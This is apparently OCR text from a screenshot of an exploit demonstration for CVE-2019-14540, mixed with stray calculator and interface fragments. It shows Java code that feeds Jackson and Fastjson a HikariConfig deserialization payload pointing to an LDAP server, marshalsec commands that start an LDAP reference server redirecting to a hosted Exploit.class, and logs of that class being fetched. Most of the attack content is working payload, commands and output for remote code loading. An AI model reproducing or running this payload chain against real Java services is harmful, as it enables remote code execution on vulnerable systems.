 Main
Git:
2019-14540-exploit
src
main
java
com
leadroyal
cve_2019_14540
Main
roject
Main.java
cve-2019-14540-exploit
gradle
13
14
public static void jackson() {
["com.zaxxer.hikari.HikariConfig", {"metricRegistry":"ldap://localhost:1389/Exploit"}]
try {
ObjectMapper mapper = new ObjectMapper();
mapper.enableDefaultTyping();
mapper.readValue("[\"com.zaxxer.hikari.HikariConfig\", {\"metricRegistry\":\"ldap://local
} catch (Exception e) {
e.printStackTrace();
}
}
public static void fastjson() {
{"@type":"com.zaxxer.hikar
try {
ParserConfig.global.setAu
0
AC
+/−
%
÷
7
8
9
×
4
5
6
−
1
2
3
+
0
.
=
java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar 1389
⌥⌘2
java
➜ /tmp clear
➜ /tmp cd marshalsec
➜ marshalsec git:(master) clear
➜ marshalsec git:(master) java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar mar
shalsec.jndi.LDAPRefServer "http://127.0.0.1:8000/#Exploit" 1389
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Expl
oit.class
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Expl
oit.class
python
➜ /tmp python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [21/Aug/2019 11:31:26] "GET /Exploit.class HTTP/1.1" 200 -
127.0.0.1 - - [21/Aug/2019 11:31:26] "GET /Exploit.class HTTP/1.1" 200 -
cve-2019-14540-exploit [Main.main()]
cve-2019-14540-e 2 s 16 ms
:Main.main() 3 1 s 696 ms
java.lang.ClassCastExcep
javax.naming.NamingExc
java.lang.ClassCastExcep
Caused by: java.lang.ClassCastExce